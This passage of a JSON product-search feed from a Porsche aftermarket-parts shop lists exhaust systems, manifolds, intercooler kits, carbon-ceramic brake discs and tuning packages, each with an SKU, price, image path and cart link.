RACE PIPE (VALVED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6067-edit-edit_1800x1800.jpg","u":"jcr titanium opf race pipe (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1040\/"},{"value":"JCR VALVE DELETE KIT","s":"GT3RSVDK","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR VALVE DELETE KIT\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster\r\n992 GT3","p":495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7896_1800x1800.jpg","u":"jcr valve delete kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1041\/"},{"value":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE)","s":"GT3RSOTETM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1295_1800x1800_1.jpg","u":"jcr opf titanium exhaust tips (megaphone).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1045\/"},{"value":"JCR OPF TITANIUM TIPS (STRAIGHT)","s":"GT3RSOTTS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM TIPS (STRAIGHT)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1302_1800x1800.jpg","u":"jcr opf titanium tips (straight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1046\/"},{"value":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)","s":"GT3RSOTETMBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_2a637809-a7ef-4c58-b0d7-6a0b3f74bcf8_1800x1800.jpg","u":"jcr opf titanium exhaust tips (megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1047\/"},{"value":"JCR OPF TITANIUM TIPS (STRAIGHT - BLACK COATED)","s":"GT3RSOTTSBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM TIPS (STRAIGHT - BLACK COATED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_3729b7f3-f0c0-45f1-835e-09d1f45beeb8_1800x1800.jpg","u":"jcr opf titanium tips (straight - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1048\/"},{"value":"JCR TITANIUM SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)","s":"718TSVRPIRT","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)\r\n\r\n718 Cayman GT4\r\n718 Boxster Spyde...","p":4695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6052-edit_1800x1800.jpg","u":"jcr titanium silenced valved race pipe (inconel rolled tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1050\/"},{"value":"JCR TITANIUM NON SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)","s":"718TNSVRPIRT","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM NON SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)\r\n\r\n718 Cayman GT4\r\n718 Boxster S...","p":4195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/0\/c\/0c8a0676_1800x1800.jpg","u":"jcr titanium non silenced valved race pipe (inconel rolled tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1051\/"},{"value":"JCR 718 INCONEL RACE MANIFOLDS","s":"718IRM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 718 INCONEL RACE MANIFOLDS\r\n\r\n718 Cayman GT4\r\n718 Boxster Spyder\r\n718 Cayman GTS 4.0\r\n718 Box...","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7251-edit_1800x1800.jpg","u":"jcr 718 inconel race manifolds.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1052\/"},{"value":"JCR 718 TITANIUM LINK PIPES - (NON SILENCED)","s":"718TLPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 718 TITANIUM LINK PIPES - (NON SILENCED)\r\n\r\n718 Cayman GT4\r\n718 Boxster Spyder\r\n718 Cayman GT...","p":2695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo12-01-2021_173715_1800x1800.jpg","u":"jcr 718 titanium link pipes - (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1053\/"},{"value":"JCR 718 TITANIUM SILENCED VALVED RACE PIPE (TITANIUM MEGAPHONE TIPS)","s":"718TSVRPTMT","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 718 TITANIUM SILENCED VALVED RACE PIPE (TITANIUM MEGAPHONE TIPS)\r\n\r\n718 Cayman GT4\r\n718 Boxst...","p":4595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6053-edit_6d4d269a-276b-463a-aec1-9c18bfe97d76_1800x1800.jpg","u":"jcr 718 titanium silenced valved race pipe (titanium megaphone tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1054\/"},{"value":"JCR 718 TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED)","s":"718TSRPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 718 TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED)\r\n\r\n718 Cayma...","p":5795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/n\/o\/nonsilencednomani_1800x1800.jpg","u":"jcr 718 titanium superlight race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1055\/"},{"value":"JCR 718 TITANIUM NON SILENCED VALVED RACE PIPE (TITANIUM MEGAPHONE TIPS)","s":"718TNSVRPTMT","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 718 TITANIUM NON SILENCED VALVED RACE PIPE (TITANIUM MEGAPHON...","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/0\/c\/0c8a0676_d7d1ce71-3112-4ffa-a5e9-274b46a3050b_1800x1800.jpg","u":"jcr 718 titanium non silenced valved race pipe (titanium megaphone tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1056\/"},{"value":"JCR 992 INCONEL RACE CATS (HEAT SHIELDED)","s":"992IRCHS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 INCONEL RACE CATS (HEAT SHIELDED)\r\n\r\n992\u00a0CARRERA\r\n992 CAR...","p":3495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a4163_1800x1800.jpg","u":"jcr 992 inconel race cats (heat shielded).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1058\/"},{"value":"JCR 992 INCONEL CAT DELETES","s":"992ICD","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 INCONEL CAT DELETES\r\n\r\n992\u00a0CARRERA\r\n992 CARRERA S\r\n992 CA...","p":2295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a8745_1800x1800.jpg","u":"jcr 992 inconel cat deletes.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 inconel cat deletes.html?options=cart"},{"value":"JCR 992 INCONEL RACE CATS","s":"992IRC","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 INCONEL RACE CATS\r\n\r\n992\u00a0CARRERA\r\n992 CARRERA S\r\n992 CARR...","p":2895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a8766_1800x1800.jpg","u":"jcr 992 inconel race cats.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 inconel race cats.html?options=cart"},{"value":"JCR 992 TITANIUM CENTRE (VALVED)","s":"992TCV","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 TITANIUM CENTRE (VALVED)\r\n\r\n992\u00a0CARRERA\r\n992 CARRERA S\r\n9...","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1593_1800x1800.jpg","u":"jcr 992 titanium centre (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1061\/"},{"value":"Porsche DO88 911 Carrera (992) Intercooler Big Pack Kit","s":"DO88BIG-310","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Carrera \/ Carrera 4 \/ Carrera S \/ Carrera 4S \/ C...","p":3638.35,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-310-c_1.jpg","u":"porsche do88 911 carrera (992) intercooler big pack kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 911 carrera (992) intercooler big pack kit.html?options=cart"},{"value":"Porsche DO88 911 Carrera (992) Intercooler Kit","s":"DO88ICM-360","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Carrera \/ Carrera 4 \/ Carrera S \/ Carrera 4S \/ C...","p":3453.1,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-360-c_1_standard.jpg","u":"porsche do88 911 carrera (992) intercooler kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 911 carrera (992) intercooler kit.html?options=cart"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) 2019 on Intercooler Pipe Kit","s":"DO88TR-310-SST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":383.07,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-310-sst-do88_1.jpg","u":"porsche do88 911 turbo\/carrera (992) 2019 on intercooler pipe kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1064\/"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) 2019 on Turbo Pressure Hoses","s":"KIT215ST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":281.13,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit215st_1_large.jpg","u":"porsche do88 911 turbo\/carrera (992) 2019 on turbo pressure hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1065\/"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) Induction System - 66mm or 80mm","s":"DO88LF-160-ST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":1863.66,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/f\/lf-160-st-66_1.jpg","u":"porsche do88 911 turbo\/carrera (992) induction system - 66mm or 80mm.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 911 turbo\/carrera (992) induction system - 66mm or 80mm.html?options=cart"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) Performance Plenum","s":"DO88TR-300-992","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":452.71,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-300-992_1.jpg","u":"porsche do88 911 turbo\/carrera (992) performance plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1067\/"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) Turbo Inlet Hoses, OE\/DO88 66mm Airbox","s":"DO88-KIT212ST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":453.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit212st-oe-66_1.jpg","u":"porsche do88 911 turbo\/carrera (992) turbo inlet hoses, oe\/do88 66mm airbox.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1068\/"},{"value":"Porsche 992 Carrera Stage 2 Tuning package","s":"992g1-turboS-stage-2-9epdk-1","c":["27","1","2","3"],"d":"Stage 2 Tuning package 600ps\r\nPrice dependent on exhaust selection","p":3095,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 992 carrera stage 2 tuning package.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche 992 carrera stage 2 tuning package.html?options=cart"},{"value":"Porsche 992 Carrera Stage 3 Tuning package","s":"992g1-turboS-stage-3-9epdk-1-1","c":["27","1","2","3"],"d":"Stage 3 Tuning package 640ps\r\nPrice dependent on exhaust selection","p":12495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 992 carrera stage 3 tuning package.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche 992 carrera stage 3 tuning package.html?options=cart"},{"value":"Surface Transforms Front axle set CCST discs (350 x 34mm)","s":"K00047","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (350 x 34mm)\r\nFor 991.1 Carrera models and 991.1 Tur...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_14.jpg","u":"surface transforms front axle set ccst discs (350 x 34mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1071\/"},{"value":"Surface Transforms Rear axle set CCST discs (350 x 29mm)","s":"K00048","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (350 x 29mm)\r\nFor 991.1 Carrera and Turbo models\r\n997...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_2.jpg","u":"surface transforms rear axle set ccst discs (350 x 29mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1072\/"},{"value":"Kline Porsche 997 Turbo Manifolds Stainless Steel","s":"KL-POR-997TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1836,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds.jpg","u":"kline porsche 997 turbo manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1074\/"},{"value":"Kline Porsche 997 Turbo Manifolds Inconel","s":"KL-POR-997TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds_2.jpg","u":"kline porsche 997 turbo manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1075\/"},{"value":"Kline Porsche 997 GT2(RS) manifolds stainless steel","s":"KL-POR-997GT2-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1836,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds_3.jpg","u":"kline porsche 997 gt2(rs) manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1078\/"},{"value":"Kline Porsche 997 GT2(RS) manifolds Inconel","s":"KL-POR-997GT2-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds_4.jpg","u":"kline porsche 997 gt2(rs) manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1079\/"},{"value":"Kline Porsche 992 Carrera Valvetronic silencer section Inconel","s":"KL-POR-992CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/a\/1a0a5855_1.jpg","u":"kline porsche 992 carrera valvetronic silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 carrera valvetronic silencer section inconel.html?options=cart"},{"value":"Kline Porsche 992 Carrera manifolds Inconel","s":"KL-POR-992CR-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_0003_1.jpg","u":"kline porsche 992 carrera manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1081\/"},{"value":"Kline Porsche 992 Carrera manifolds Stainless Steel","s":"KL-POR-992CR-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_0003.jpg","u":"kline porsche 992 carrera manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1082\/"},{"value":"Kline Porsche 991GT2RS Valvetronic 3\" RACE Version Inconel","s":"KL-POR-991GT2RS-RACE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":6395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2_2.jpg","u":"kline porsche 991gt2rs valvetronic 3 race version inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic 3 race version inconel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Valvetronic 3\" RACE Version Stainless Steel","s":"KL-POR-991GT2RS-RACE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":4393,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2_2_1.jpg","u":"kline porsche 991gt2rs valvetronic 3 race version stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic 3 race version stainless steel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Valvetronic silencer section Stainless Steel","s":"KL-POR-991GT2RS-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3393,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2_4.jpg","u":"kline porsche 991gt2rs valvetronic silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Manifolds Stainless Steel","s":"KL-POR-992GT2RS-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-9.jpg","u":"kline porsche 991gt2rs manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1090\/"},{"value":"Kline Porsche 992 Turbo (S) Valvetronic silencer section Stainless Steel","s":"KL-POR-992TT-RS-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3893,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/1\/t1.jpg","u":"kline porsche 992 turbo (s) valvetronic silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 turbo (s) valvetronic silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 992 Turbo (S) Valvetronic silencer section Inconel","s":"KL-POR-992TT-RS-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/1\/t1_2.jpg","u":"kline porsche 992 turbo (s) valvetronic silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 turbo (s) valvetronic silencer section inconel.html?options=cart"},{"value":"Kline Porsche 992 Turbo (S) Carbon fibre tips - rectangular","s":"KL-992TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/1\/t10.jpg","u":"kline porsche 992 turbo (s) carbon fibre tips - rectangular.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1093\/"},{"value":"Kline Porsche 992 Turbo (S) Manifolds Stainless Steel","s":"KL-POR-992TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/8\/t8.jpg","u":"kline porsche 992 turbo (s) manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1096\/"},{"value":"Kline Porsche 992 Turbo (S) Manifolds Inconel","s":"KL-POR-992TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/8\/t8_2.jpg","u":"kline porsche 992 turbo (s) manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1097\/"},{"value":"992 Turbo and Turbo S Stage 1 Tuning","s":"992g1-turbo-stage-1","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"992 turbo and turbo s stage 1 tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1098\/"},{"value":"992 Turbo and Turbo S Stage 2 Tuning","s":"992g1-turbo-stage-2","c":["27","1","2","3"],"d":"Stage 2 Tuning package\r\nFinal price dependent on exhaust and manifold selections","p":2995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"992 turbo and turbo s stage 2 tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/992 turbo and turbo s stage 2 tuning.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (TUV) Inconel","s":"KL-POR-991TT-RS63.5-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":4955,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-3_4.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) 